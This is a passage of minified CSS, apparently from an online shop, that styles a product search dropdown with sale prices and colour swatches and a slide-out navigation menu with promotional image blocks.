.cc-price{color:#d40001}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text .cc-price-container .cc-price{display:block;font-weight:500;padding-left:0}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text .cc-price-container .cc-price.cc-price-reduced{position:relative}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text .cc-price-container .cc-price.cc-price-reduced:after{border-bottom:.0625rem solid #000;content:"";height:30%;left:50%;position:absolute;-webkit-transform:rotate(-8deg) translateX(-50%);-ms-transform:rotate(-8deg) translateX(-50%);transform:rotate(-8deg) translateX(-50%);width:120%}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text .cc-price--wrapper{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:start;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:flex-start;-ms-flex-align:center;align-items:center;font-size:.8125rem;gap:.25rem;line-height:1.375rem;margin-bottom:.375rem;margin-top:0}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text .cc-price--wrapper .cc-price--discount{display:none}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text .cc-price--wrapper .cc-price-reduced{text-decoration:line-through}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text .cc-price--wrapper .cc-price-reduced:after{display:none}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text .cc-original-price-container,.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text .cc-pp-price-container{color:#919496;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;font-size:.75rem;font-style:normal;font-weight:400;line-height:1.125rem;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (max-width:767.98px){.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text .cc-original-price-container,.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text .cc-pp-price-container{font-size:.5625rem}}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text .cc-pp-price-container .cc-pp-price-text{margin-right:.25rem}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text .cc-pp-price-container .cc-pp-price{text-decoration:line-through}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text .cc-pp-price-container .cc-pp-price-percentage{font-weight:500;margin-left:.375rem}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text .cc-original-price-container .cc-original-price-text{margin-right:.25rem}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text .cc-original-price-container .cc-original-price{display:inline-block;text-decoration:line-through}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text .cc-original-price-container .cc-original-price-percentage{font-weight:400;margin-left:.375rem}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text .cc-original-price-container .cc-price-not-striken{text-decoration:none}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text .sales.cc-sales-reduced{color:#d40001;font-weight:700}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text .format-price-layout{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:center;align-items:center;margin-top:0}@media (min-width:1200px){.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text .format-price-layout{gap:.5rem}}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text .format-price-layout .original-price-striked{color:#000;font-weight:500;text-decoration:line-through}@media (max-width:1199.98px){.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text .format-price-layout .original-price-striked{margin-right:.375rem}}@media (max-width:767.98px){.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text .format-price-layout .original-price-striked{-ms-flex-preferred-size:100%;flex-basis:100%}}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text .cc-price-container .cc-price--discount,.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text .cc-price-container .cc-price-reduced{display:none}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts{display:grid;gap:1.5rem .0625rem;grid-template-columns:1fr 1fr}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .item{overflow:hidden}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .item .cc-name,.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .item .cc-tile-product-name{font-size:.8125rem;font-weight:500}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .item .cc-name:hover,.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .item .cc-tile-product-name:hover{color:#d40001}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .cc-product-label{display:none}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .tile-body{padding:.375rem .625rem 0}@media (min-width:1200px){.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .tile-body:hover{color:#d40001}}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .tile-body .cc-price--wrapper{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:start;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:flex-start;-ms-flex-align:center;align-items:center;font-size:.8125rem;gap:.25rem;letter-spacing:1%;line-height:1.125rem;margin-bottom:.375rem;margin-top:0}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .tile-body .cc-price--wrapper .cc-price--discount,.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .tile-body .cc-price--wrapper .cc-price-reduced{display:none}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .tile-body .cc-price--wrapper .cc-sales-reduced{color:#d40001;font-weight:500}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .tile-body .cc-original-price-container,.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .tile-body .cc-pp-price-container{color:#919496;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;font-size:.5625rem;font-style:normal;font-weight:400;line-height:.75rem;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (max-width:767.98px){.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .tile-body .cc-original-price-container,.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .tile-body .cc-pp-price-container{font-size:.5625rem}}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .tile-body .cc-pp-price-container .cc-pp-price-text{margin-right:.25rem}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .tile-body .cc-pp-price-container .cc-pp-price{text-decoration:line-through}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .tile-body .cc-pp-price-container .cc-pp-price-percentage{font-weight:500;margin-left:.375rem}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .tile-body .cc-original-price-container .cc-original-price-text{margin-right:.25rem}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .tile-body .cc-original-price-container .cc-original-price{display:inline-block;text-decoration:line-through}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .tile-body .cc-original-price-container .cc-original-price-percentage{font-weight:400;margin-left:.375rem}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .tile-body .cc-original-price-container .cc-price-not-striken{text-decoration:none}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .tile-body .sales.cc-sales-reduced{color:#d40001;font-weight:700}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .tile-body .format-price-layout{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:center;align-items:center;margin-top:0}@media (min-width:1200px){.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .tile-body .format-price-layout{gap:.5rem}}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .tile-body .format-price-layout .original-price-striked{color:#000;font-weight:500;text-decoration:line-through}@media (max-width:1199.98px){.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .tile-body .format-price-layout .original-price-striked{margin-right:.375rem}}@media (max-width:767.98px){.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .tile-body .format-price-layout .original-price-striked{-ms-flex-preferred-size:100%;flex-basis:100%}}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .tile-body .cc-price--discount,.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .tile-body .cc-price-reduced{display:none}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .tile-body .cc-original-price-percentage{color:#d40001;font-weight:400}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .cc-tile-colors{margin:.5rem 0 0}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .cc-color-swatches .cc-color-label{display:block;font-size:.6875rem;letter-spacing:.02em;line-height:1rem;margin:0}@media (min-width:1200px){.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .cc-color-swatches .cc-color-label{font-size:.8125rem;letter-spacing:.01em;line-height:1.125rem}}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .cc-color-swatches .cc-color-listing{min-height:1rem}@media (min-width:1200px){.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .cc-color-swatches .cc-color-listing{min-height:1.125rem}}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .cc-color-swatches .cc-color-listing .cc-color{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:start;justify-content:flex-start}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .cc-color-swatches .cc-color-listing .cc-color .cc-color-link-content-activate{border:.0625rem solid transparent;border-radius:.125rem;height:1rem;margin:0 .375rem 0 0;overflow:hidden;padding:0;position:relative;width:1rem}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .cc-color-swatches .cc-color-listing .cc-color .cc-color-link-content-activate .cc-color-link-content{border:none;border-radius:.125rem;height:1rem;left:50%;overflow:hidden;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:1rem}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .cc-color-swatches .cc-color-listing .cc-color .cc-color-link-content-activate:hover{border-color:#e5e5e5;padding:.125rem}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .cc-color-swatches .cc-color-listing .cc-color .cc-color-link-content-activate.active{border-color:#000;padding:.125rem}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .cc-color-swatches .cc-color-listing .cc-color .cc-color-link-content-activate.active .cc-color-link-content{height:.75rem;width:.75rem}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .cc-color-swatches,.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .cc-tile-sizes,.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .cc-wishlist-icon,.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProducts .image-2{display:none}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-categories-search-container .cc-header-title,.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-popsearches-search-container .cc-header-title{font-size:.875rem;font-weight:600;margin-bottom:1.5625rem;text-transform:uppercase}@media (max-width:1199.98px){.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-categories-search-container{padding:0 1.25rem}}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-categories-search-container .cc-items{font-size:.8125rem;margin-bottom:2.5rem}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-categories-search-container .cc-items .cc-item{margin-bottom:1.3125rem}@media (min-width:1200px){.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-categories-search-container .cc-items .cc-item{margin-bottom:.5rem}}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-categories-search-container .cc-items .cc-item .cc-name .cc-name__label{font-weight:500}@media (max-width:1199.98px){.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-popsearches-search-container{padding:0 1.25rem}}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-popsearches-search-container .cc-items{font-size:.8125rem}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-popsearches-search-container .cc-items .cc-item{margin-bottom:1.3125rem}@media (min-width:1200px){.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-popsearches-search-container .cc-items .cc-item{margin-bottom:.5rem}}@media (max-width:1199.98px){.cc-search-custom-container .cc-search-row--change-order .cc-product-search-second-col{-ms-flex-order:1;order:1}.cc-search-custom-container .cc-search-row--change-order .cc-product-search-first-col--second-row{-ms-flex-order:2;order:2}.cc-search-custom-container .cc-search-row:not(.cc-search-row--change-order) .cc-product-search-first-col--second-row .cc-header-title{margin-top:0}}.cc-search-custom-container .cc-search-row .cc-product-search-first-col .cc-product-items .item .cc-item-content .cc-item-content-text{width:18.75rem}@media (max-width:1199.98px){.cc-menu{background-color:#fdfcfb;height:100dvh;left:0;overflow-x:hidden;position:fixed;top:0;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:.3s;transition:.3s;width:100dvw}}@media (min-width:1200px){.cc-menu{left:-1.5rem;pointer-events:none;position:absolute;top:-4rem}}.cc-menu.open{z-index:11}@media (max-width:1199.98px){.cc-menu.open{overflow-y:hidden;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:.3s;transition:.3s}}.cc-menu__editorialMode{left:4.125rem;top:-1.875rem}.cc-menu__header{position:relative;width:100%}@media (min-width:1024px){.cc-menu__header--narrow{max-width:31.25rem;width:100%}}@media (max-width:1199.98px){.cc-menu__header{background-color:#f2f2ee;display:-ms-flexbox;display:flex;height:4.9375rem;-ms-flex-pack:center;justify-content:center;padding:.75rem 1rem}.cc-menu__header__logo-icon{height:1.25rem;width:5.5625rem}}@media (min-width:1200px){.cc-menu__header{background-color:#fdfcfb;height:100%;position:absolute;-webkit-transform:translateX(-101%);-ms-transform:translateX(-101%);transform:translateX(-101%);-webkit-transition:.3s;transition:.3s;width:70.6875rem}.cc-menu.open .cc-menu__header{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:.3s;transition:.3s;z-index:12}}.cc-menu__close{color:#140000;padding:.125rem;pointer-events:auto;position:absolute;right:1rem;top:.75rem}@media (min-width:1200px){.cc-menu__close{opacity:0;right:1.5rem;top:3.25rem}.cc-menu.open .cc-menu__close{opacity:1;-webkit-transition:.3s;transition:.3s;z-index:12}}@media (min-width:1024px){.cc-menu__close:hover{color:#d40001}}@media (min-width:1200px){.cc-menu__overlay{-webkit-backdrop-filter:blur(.3125rem);backdrop-filter:blur(.3125rem);background-color:rgba(20,0,0,.2);bottom:0;height:100dvh;overflow:hidden;position:fixed;right:0;top:0;width:100%;z-index:10}}.cc-menu__firstLevelFake{overflow:auto;-ms-overflow-style:none;overflow:-moz-scrollbars-none;scrollbar-width:none}@media (max-width:1199.98px){.cc-menu__firstLevelFake{background-color:#fff;border-radius:.375rem;box-shadow:0 0 10px 0 rgba(0,0,0,.08);-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.08);-moz-box-shadow:0 0 10px 0 rgba(0,0,0,.08);gap:.125rem;justify-self:center;margin:-1.6875rem auto .375rem;padding:.375rem;width:calc(100% - 16px)}}.cc-menu__firstLevelFake::-webkit-scrollbar{display:none}.cc-menu__firstLevel{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;position:relative}@media (min-width:1200px){.cc-menu__firstLevel{gap:1.5rem;padding:3.25rem 1.5rem 1.25rem;width:auto}.cc-menu.open .cc-menu__firstLevel{z-index:12}}.cc-menu__firstLevel__item{pointer-events:auto}.cc-menu__firstLevel__fakeLink,.cc-menu__firstLevel__link{text-wrap:nowrap}.cc-menu__firstLevel__fakeLink__activeCategory .cc-menu__firstLevel__title,.cc-menu__firstLevel__link__activeCategory .cc-menu__firstLevel__title{color:#d40001}.cc-menu__firstLevel__fakeLink{background-color:#fff;border-radius:.25rem;color:#756e65;font-size:.8125rem;font-weight:600;letter-spacing:.08125rem;line-height:1.125rem;padding:.75rem .9375rem;text-transform:uppercase}.cc-menu__firstLevel__fakeLink.selected{background-color:#3a352e;color:#fff}.cc-menu__firstLevel__title{font-size:.9375rem;font-weight:500;letter-spacing:.00937rem;line-height:1.375rem}.cc-menu__firstLevel__title--hasIcon{display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:center;align-items:center;-webkit-column-gap:.625rem;-moz-column-gap:.625rem;column-gap:.625rem;font-size:1.125rem}.cc-menu.open .cc-menu__firstLevel__title{color:#140000}.cc-menu.open .selected .cc-menu__firstLevel__title,.cc-menu__firstLevel__title:hover{color:#d40001;cursor:pointer}.cc-menu__secondLevel{background-color:#fdfcfb;height:100dvh;opacity:0;padding:2rem 1rem;position:absolute;top:unset;visibility:hidden;width:100%}@media (min-width:1024px){.cc-menu__secondLevel--narrow{max-width:31.25rem;width:100%}}@media (max-width:1199.98px){.cc-menu__secondLevel{height:calc(100dvh - 80px);left:0;overflow-x:hidden;overflow-y:auto;padding:2rem 1.875rem;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:.3s;transition:.3s;z-index:11;-ms-overflow-style:none;overflow:-moz-scrollbars-none;scrollbar-width:none}.cc-menu__secondLevel::-webkit-scrollbar{display:none}.cc-menu.open .cc-menu__secondLevel{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:.3s;transition:.3s}.selected .cc-menu__secondLevel{opacity:1;-webkit-transition:.15s;transition:.15s;visibility:visible}.cc-menu__secondLevel.overflow-mobile{overflow-x:unset;overflow-y:unset}}@media (min-width:1200px){.cc-menu__secondLevel{contain:layout;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;left:0;opacity:1;padding:4.25rem 1.5rem;top:unset;-webkit-transform:translateX(-101%);-ms-transform:translateX(-101%);transform:translateX(-101%);-webkit-transition:.3s;transition:.3s;visibility:visible;width:70.6875rem;z-index:0}.cc-menu.open .cc-menu__secondLevel{overflow:hidden;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:.3s;transition:.3s}.selected .cc-menu__secondLevel{opacity:1;-webkit-transition:.15s;transition:.15s;visibility:visible;z-index:11}.selected .cc-menu__secondLevel .experience-secondLevelColumnRegion{opacity:1;-webkit-transition:.6s;transition:.6s;visibility:visible}.cc-menu__secondLevel .experience-secondLevelColumnRegion{opacity:0;-webkit-transition:.6s;transition:.6s;visibility:hidden}}.cc-menu__secondLevel__sale-icon{background-color:#d40001;color:#fff;display:inline-block;font-size:1.375rem;font-weight:700;height:1.5rem;line-height:1.375rem;padding:.125rem;position:relative;top:.125rem}@media (min-width:1200px){.cc-menu__secondLevel__sale-icon{top:.25rem}}.cc-menu__secondLevel-arrow-icon{display:none;opacity:0;-webkit-transition:.15s;transition:.15s;visibility:hidden}.cc-menu__secondLevel__wrapper{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%}@media (max-width:1199.98px){.cc-menu__secondLevel__wrapper{gap:1.5rem}}@media (min-width:1200px){.cc-menu__secondLevel__wrapper{overflow-y:auto;padding-bottom:1.5rem}.cc-menu__secondLevel__wrapper::-webkit-scrollbar{display:none}}@media (min-width:1200px){.cc-menu__secondLevel__wrapper-inner{display:-ms-flexbox;display:flex;gap:1.5rem}}.cc-menu__secondLevel__link--highlight .cc-menu__secondLevel__title{color:#d40001}.cc-menu__secondLevel__link-wrapper{-ms-flex-align:center;align-items:center;background-color:#fdfcfb;display:-ms-flexbox;display:flex;gap:.625rem;margin-bottom:1.125rem;z-index:1}@media (min-width:1200px){.cc-menu__secondLevel__link-wrapper{margin-bottom:1rem}}.cc-menu__secondLevel__link-wrapper.accordionSelect .cc-menu__secondLevel__title,.cc-menu__secondLevel__link-wrapper.selected .cc-menu__secondLevel__title{color:#d40001}.cc-menu__secondLevel__link-wrapper.accordionSelect .cc-menu__secondLevel-arrow-icon,.cc-menu__secondLevel__link-wrapper.selected .cc-menu__secondLevel-arrow-icon{display:inline-block;opacity:1;-webkit-transition:.15s;transition:.15s;visibility:visible}.cc-menu__secondLevel__link-wrapper.secondary{margin-bottom:.5rem}.cc-menu__secondLevel__title{color:#140000;font-size:1.625rem;font-weight:600;line-height:1.875rem}@media (min-width:1200px){.cc-menu__secondLevel__title{font-size:1.5rem;line-height:2rem}}@media (min-width:1024px){.cc-menu__secondLevel__title:hover{color:#d40001}}.cc-menu__secondLevel__title.secondary{font-size:1.125rem;font-weight:500;line-height:1.5rem}@media (min-width:1200px){.cc-menu__secondLevel__content{background-color:#fdfcfb;margin-top:auto;min-width:20.625rem;width:calc(33.3% - 24px);z-index:1}}.cc-menu__secondLevel__content--narrow{width:100%}.cc-menu__secondLevel__content-links{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;gap:.75rem;margin-bottom:1.5rem}@media (max-width:1199.98px){.cc-menu__secondLevel__content-links{border-bottom:.0625rem solid #e7e6dd;border-top:.0625rem solid #e7e6dd;gap:1rem;left:-1.875rem;margin-bottom:1rem;padding:1rem 1.875rem;position:relative;width:100vw}}.cc-menu__secondLevel__content-links__item-iconWithStoke{stroke:currentColor}.cc-menu__secondLevel__content-profile{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;gap:1rem}@media (min-width:1200px){.cc-menu__secondLevel__content-profile{border-top:.0625rem solid #e7e6dd;gap:.75rem;padding-top:1.5rem}}.cc-menu__secondLevel__content-link__item-icon,.cc-menu__secondLevel__content-profile__item-icon{height:1.25rem;min-height:1.25rem;min-width:1.25rem;width:1.25rem;-ms-flex-negative:0;flex-shrink:0}.cc-menu__secondLevel__content-link__item-text,.cc-menu__secondLevel__content-profile__item-text{color:#140000;display:-ms-flexbox;display:flex;font-size:.9375rem;font-weight:500;gap:.5rem;letter-spacing:.00937rem;line-height:1.375rem}.cc-menu__secondLevel__content-link__item-text:hover,.cc-menu__secondLevel__content-profile__item-text:hover{color:#140000}@media (min-width:1024px){.cc-menu__secondLevel__content-link__item-text:hover,.cc-menu__secondLevel__content-profile__item-text:hover{color:#d40001}}.cc-menu__secondLevel__content-socials{margin-bottom:1.5rem;padding-top:2rem}@media (min-width:1200px){.cc-menu__secondLevel__content-socials{border-top:.0625rem solid #e7e6dd}}.cc-menu__secondLevel__content .cc-content-footer-social-list{color:#140000;-webkit-column-gap:2rem;-moz-column-gap:2rem;column-gap:2rem;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}@media (min-width:1200px){.cc-menu__secondLevel__content .cc-content-footer-social-list{-ms-flex-pack:start;justify-content:flex-start}}.cc-menu__secondLevel__tag{border-radius:.125rem;cursor:pointer;font-size:.8125rem;font-weight:500;letter-spacing:.00813rem;line-height:1.125rem;padding:.125rem .375rem;width:auto}.cc-menu__secondLevel__tag.grey{background-color:rgba(98,90,56,.15);color:#625a38}.cc-menu__secondLevel__tag.black,.cc-menu__secondLevel__tag.light-grey{background-color:#f0f0f0;color:#000}.cc-menu__secondLevel__tag.yellow{background-color:rgba(220,199,0,.1);color:#cea501}.cc-menu__secondLevel__tag.blue{background-color:rgba(28,69,151,.1);color:#1c4597}.cc-menu__secondLevel__tag.red{background-color:rgba(230,0,0,.1);color:#d40001}.cc-menu__secondLevelColumn{margin-bottom:2.5rem}.cc-menu__secondLevelColumn__wrapper{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;gap:2rem}@media (min-width:1200px){.cc-menu__secondLevelColumn__wrapper{gap:2.5rem}}@media (max-width:1199.98px){.cc-menu__secondLevelColumn__wrapper{padding-bottom:2.5rem}}.cc-menu__secondLevelColumn-title{color:#756e65;display:block;font-size:.75rem;font-weight:500;letter-spacing:.075rem;line-height:1.125rem;margin-bottom:0;text-transform:uppercase}@media (min-width:1200px){.cc-menu__secondLevelColumn-title{margin-bottom:1rem}}.cc-menu__secondLevelSecondaryColumn{border-top:.0625rem solid #e7e6dd;margin-top:.25rem;padding-top:1.5rem}@media (min-width:1200px){.cc-menu__secondLevelSecondaryColumn{border-bottom:.0625rem solid #e7e6dd;margin:.25rem 0 1.5rem;padding:1.5rem 0}}.cc-menu__HighlightsSection__ctas{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;gap:.5rem;margin-top:1rem;padding:0 1rem}@media (min-width:1200px){.cc-menu__HighlightsSection__ctas{-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0}}@media (max-width:1199.98px){.cc-menu__HighlightsSection__ctas__wrapper{margin:0 -1rem;overflow-x:auto}}.cc-menu__HighlightsSection__ctas__wrapper::-webkit-scrollbar{display:none}.cc-menu__HighlightsSection__cta{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;width:auto}.cc-menu__HighlightsSection__ctas .cc-menu__HighlightsSection__cta{height:auto}.cc-menu__singleBlockSection__link{display:block;height:31.25rem;margin-top:1rem;position:relative;width:100%}@media (min-width:1200px){.cc-menu__singleBlockSection__link{height:28.5625rem;overflow:hidden;width:21.4375rem}.cc-menu__singleBlockSection__link:hover .cc-menu__singleBlockSection__image img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.cc-menu__singleBlockSection__link:hover .cc-menu__singleBlockSection__overlay{background:rgba(0,0,0,.4)}}.cc-menu__singleBlockSection__overlay{background:rgba(0,0,0,.2);height:100%;position:absolute;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;-webkit-transition:all .35s ease-in-out;transition:all .35s ease-in-out;width:100%;z-index:1}.cc-menu__singleBlockSection__image{display:block;height:100%;width:100%}.cc-menu__singleBlockSection__image img{height:100%;-o-object-fit:cover;object-fit:cover;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;-webkit-transition:all .35s ease-in-out;transition:all .35s ease-in-out;width:100%}@media (min-width:1200px){.cc-menu__singleBlockSection__image img{-webkit-transform:scale(1.07);-ms-transform:scale(1.07);transform:scale(1.07)}}.cc-menu__singleBlockSection__text{bottom:0;color:#fff;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;gap:.5rem;height:100%;-ms-flex-pack:center;justify-content:center;position:absolute;text-align:center;text-shadow:0 0 25px rgba(0,0,0,.5);width:100%}.cc-menu__singleBlockSection__text1,.cc-menu__singleBlockSection__text3{font-size:.75rem;font-weight:800;letter-spacing:.075rem;line-height:1.125rem;text-transform:uppercase;z-index:2}.cc-menu__singleBlockSection__text2{font-family:Antonio,Oswald,Arial Narrow,sans-serif;font-size:2.375rem;font-size-adjust:.72;font-weight:700;letter-spacing:.0125rem;line-height:2.75rem;text-transform:uppercase;z-index:2}.cc-menu__multipleBlockSection{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;gap:.0625rem}@media (min-width:1200px){.cc-menu__multipleBlockSection{-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}}.cc-menu__blockForMultipleBlocksSection__link{display:block;height:100%;padding-top:100%;position:relative;width:100%}@media (min-width:1200px){.cc-menu__blockForMultipleBlocksSection__link{height:22.3125rem;overflow:hidden;padding-top:0;width:22.3125rem}.cc-menu__blockForMultipleBlocksSection__link:hover .cc-menu__blockForMultipleBlocksSection__image img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.cc-menu__blockForMultipleBlocksSection__link:hover .cc-menu__blockForMultipleBlocksSection__overlay{background:rgba(0,0,0,.4)}}.cc-menu__blockForMultipleBlocksSection__image img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;-webkit-transition:all .35s ease-in-out;transition:all .35s ease-in-out;width:100%}@media (min-width:1200px){.cc-menu__blockForMultipleBlocksSection__image img{-webkit-transform:scale(1.07);-ms-transform:scale(1.07);transform:scale(1.07)}}.cc-menu__blockForMultipleBlocksSection__text{bottom:0;color:#fff;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;font-family:Antonio,Oswald,Arial 